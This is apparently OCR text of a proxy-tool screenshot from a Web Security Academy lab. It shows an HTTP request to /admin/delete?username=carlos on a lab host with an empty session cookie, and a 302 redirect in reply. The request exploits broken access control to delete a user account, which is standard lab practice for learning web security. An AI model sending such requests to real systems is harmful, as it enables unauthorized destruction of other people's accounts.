 美化 Raw Hex Chinese MarkInfo JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a7400d804d7cc1e812212bc00bc00ed.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
美化 Raw Hex 页面渲染 Chinese CollectInfo
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6